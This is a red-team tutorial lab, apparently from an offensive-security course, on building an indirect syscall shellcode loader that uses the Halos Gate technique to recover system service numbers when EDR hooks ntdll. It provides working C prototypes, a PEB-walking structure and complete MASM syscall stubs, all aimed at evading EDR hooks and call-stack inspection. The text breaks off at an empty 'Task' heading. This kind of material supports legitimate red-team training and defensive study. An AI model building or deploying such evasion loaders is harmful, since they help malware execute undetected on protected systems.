LAB Exercise: Indirect Syscalls and Hooked SSNs
In the previous bonus chapter, we enhanced our indirect syscall loader by implementing logic to dynamically retrieve System Service Numbers (SSNs). This was done by walking the Process Environment Block (PEB) and parsing the Export Address Table (EAT) of ntdll.dll. This approach effectively addresses the limitation of relying on GetProcAddress, which can be hooked by EDR solutions.
However, this solution introduces a new challenge: what if the EDR hooks one or more of the native functions we depend on in our loader—such as NtAllocateVirtualMemory, NtWriteVirtualMemory, or any others? In such a case, even with EAT parsing, we can no longer rely on extracting valid syscall stubs, because we might not be reading the original, unmodified code. This forces us to rethink our strategy.
Let’s step back for a moment. Why do we use direct or indirect syscalls in the first place? The core reason is to bypass user-mode hooks typically used by EDRs. Hardcoding SSNs is unreliable because SSN values vary across Windows versions, making static embedding impractical in cross-version payloads.
So we aim to retrieve SSNs dynamically at runtime. But here lies the problem: if the EDR has already hooked the native function, and we attempt to retrieve the SSN by reading the function’s prologue, we risk triggering the hook instead. This creates a chicken-and-egg problem: we use syscalls to bypass hooks, but to get the SSNs needed for those syscalls, we must access functions that may already be hooked.

To address the limitations caused by user-mode hooking of native functions by EDRs, Reenz0h of Sektor7 introduced the Halos Gate technique. Unlike Hell’s Gate, which assumes access to clean syscall stubs, Halos Gate allows for dynamic retrieval of SSNs even when the original function stubs in ntdll.dll are hooked.
The core idea is as follows: Halos Gate first inspects the target syscall stub to determine whether it has been hooked. If it detects a hook, it begins scanning upward and downward in memory, looking at adjacent syscall stubs. Because SSNs typically follow a sequential (incrementing or decrementing) pattern, it is possible to infer the correct SSN of the hooked function by analyzing the SSNs of nearby, unhooked syscall stubs.
This method allows for SSN recovery without relying on direct inspection of potentially compromised function prologues. While the underlying logic is more complex than in Hell’s Gate, it offers significant benefits in terms of reliability and stealth on systems protected by aggressive user-mode EDR hooks.
If you want to dive deeper into the technique, I recommend reviewing the short description of Halos Gate and exploring the RED TEAM Operator: Windows Evasion course by Sektor7, where this method is explained in detail.
For the purpose of this tutorial, we will implement our own indirect syscall loader that can operate reliably even when native functions are hooked. Specifically, we’ll enhance our loader by integrating the Halos Gate approach to dynamically retrieve SSNs under adversarial conditions.

The code template for this tutorial—intended to be completed by the student—can be found here.

Shellcode Loader Coding
As in the previous chapters, we do not rely on ntdll.dll to resolve the function definitions of the native APIs we are using. Instead, we manually define the required structures and function prototypes in a dedicated header file named syscalls.h.
In this file, you will find the definitions for all four native functions used in the loader. If you compare the current version of syscalls.h with the one from earlier Indirect Syscall PoCs, you’ll notice an important addition: the definition of the LDR_MODULE structure.
This structure is essential for walking the Process Environment Block (PEB), allowing us to programmatically locate the base address of ntdll.dll without calling any potentially hooked Windows API functions. Its inclusion ensures compatibility with the updated logic introduced in this chapter, particularly in support of the Halos Gate implementation.
Task


Your task is to:
- Create a new header file named
syscalls.hin the root directory of the syscall PoC project. - Copy the provided code into this file.
- Include
syscalls.hin the main source file by adding the appropriate#includedirective.
This header file contains the necessary structure definitions and function declarations for the native APIs used in the loader. Adding it is essential for successful compilation and for enabling the main loader logic to correctly interface with the syscall stubs.
Make sure to verify that all required symbols from syscalls.h are accessible in the main code once the file is integrated.
#ifndef _SYSCALLS_H  // If _SYSCALLS_H is not defined then define it and the contents below. This is to prevent double inclusion.
#define _SYSCALLS_H  // Define _SYSCALLS_H

#include <windows.h>  // Include the Windows API header

VOID PrepareSSN(DWORD SSN);

NTSTATUS NtAllocateVirtualMemory(
    HANDLE    ProcessHandle,
    PVOID* BaseAddress,
    ULONG_PTR ZeroBits,
    PSIZE_T   RegionSize,
    ULONG     AllocationType,
    ULONG     Protect
);

NTSTATUS NtProtectVirtualMemory(
    HANDLE ProcessHandle,
    PVOID* BaseAddress,
    PSIZE_T RegionSize,
    ULONG NewProtect,
    PULONG OldProtect
);

NTSTATUS NtCreateThreadEx(
    PHANDLE hThread,
    ACCESS_MASK DesiredAccess,
    PVOID ObjectAttributes,
    HANDLE ProcessHandle,
    PVOID lpStartAddress,
    PVOID lpParameter,
    ULONG Flags,
    SIZE_T StackZeroBits,
    SIZE_T SizeOfStackCommit,
    SIZE_T SizeOfStackReserve,
    PVOID lpBytesBuffer
);

NTSTATUS NtWaitForSingleObject(
    HANDLE         Handle,
    BOOLEAN        Alertable,
    PLARGE_INTEGER Timeout
);


VOID PrepareSSN(DWORD SSN);
VOID PrepareSyscallInst(INT_PTR syscallInstr);

NTSTATUS NtCreateFile(
    PHANDLE            FileHandle,
    ACCESS_MASK        DesiredAccess,
    POBJECT_ATTRIBUTES ObjectAttributes,
    PIO_STATUS_BLOCK   IoStatusBlock,
    PLARGE_INTEGER     AllocationSize,
    ULONG              FileAttributes,
    ULONG              ShareAccess,
    ULONG              CreateDisposition,
    ULONG              CreateOptions,
    PVOID              EaBuffer,
    ULONG              EaLength
);

typedef struct LDR_MODULE {
    LIST_ENTRY e[3];
    HMODULE base;
    void* entry;
    UINT size;
    UNICODE_STRING dllPath;
    UNICODE_STRING dllname;
} LDR_MODULE, * PLDR_MODULE;

#endif // _SYSCALLS_H  // End of the _SYSCALLS_H definition
Assembly Instructions
In this indirect syscall proof-of-concept, we do not retrieve the syscall stub or its contents (such as the instructions mov r10, rcx, mov eax, SSN, and syscall) from ntdll.dll. Instead, we manually implement the required assembly logic ourselves.
Since we are working with an indirect syscall approach, our goal is to ensure that the actual syscall instruction is executed from within the memory of ntdll.dll. This behavior causes ntdll.dll to appear at the top of the thread’s call stack after execution, helping the loader blend in with legitimate system behavior and improving stealth against user-mode call stack inspection by EDRs.

To achieve this, the syscall instruction in our custom assembly is replaced with an indirect jump to the actual syscall instruction in ntdll.dll—resolved and stored in memory during runtime. This is done using a redirection mechanism such as jmp qword ptr [syscallInstr], which transfers control to the authentic syscall opcode location in ntdll.dll.
For a deeper learning experience, we are not using any automated tooling to generate the assembly stubs. Instead, all relevant syscall stubs are manually written. You will find a file named syscalls.asm in the indirect syscall loader PoC directory, which already includes part of the required assembly code.
Your task will include reviewing and completing the necessary stubs in syscalls.asm to support all target native functions used by the loader.
Task
Your task is to integrate and complete the assembly and C code necessary for the remaining native APIs used by the indirect syscall loader.
Step 1: Add syscalls.asm to the Project
- Add the existing
syscalls.asmfile to your indirect syscall loader project as an existing item. - Ensure it is recognized as a Microsoft Macro Assembler file (Item Type: Microsoft Macro Assembler).
- Confirm that the file is not excluded from build, and its Content property is set to Yes if required by your build structure.
Step 2: Complete Assembly and C Code
- Extend the assembly code in
syscalls.asmto include stubs for the following native APIs:NtProtectVirtualMemoryNtCreateThreadExNtWaitForSingleObject
- Each stub must follow the same structure as existing stubs, ensuring register preparation and a jump to the resolved
syscallinstruction address. - In the C source code:
- Declare the corresponding function pointers.
- Ensure they are resolved using the hash-based lookup logic.
- Call the functions through their respective stubs in your main loader logic.
Optional
If you are unable to write the assembly code manually at this time, you may refer to the provided solution shown below. Copy the relevant syscall stubs from the solution into syscalls.asm to complete the implementation.
.data
	SSN DWORD 000h
	syscallInstr QWORD 0h

.code

	PrepareSSN proc
					mov SSN, ecx
					ret
	PrepareSSN endp

	PrepareSyscallInst proc
			                mov syscallInstr, rcx
			                ret
	PrepareSyscallInst endp

	NtAllocateVirtualMemory proc
					mov r10, rcx
					mov eax, SSN
					jmp	qword ptr syscallInstr
					ret
	NtAllocateVirtualMemory endp

	NtProtectVirtualMemory proc
					mov r10, rcx
					mov eax, SSN
					jmp	qword ptr syscallInstr
					ret
	NtProtectVirtualMemory endp

	NtCreateThreadEx proc
					mov r10, rcx
					mov eax, SSN
					jmp	qword ptr syscallInstr
					ret
	NtCreateThreadEx endp

	NtWaitForSingleObject proc
					mov r10, rcx
					mov eax, SSN
					jmp	qword ptr syscallInstr
					ret
	NtWaitForSingleObject endp

end
Microsoft Macro Assembler (MASM)
Although all required assembly routines are already implemented in the syscalls.asm file, additional configuration is necessary to ensure that the code is correctly recognized and integrated into the Direct Syscall PoC project. These setup steps are not performed automatically and must be completed manually.
Task
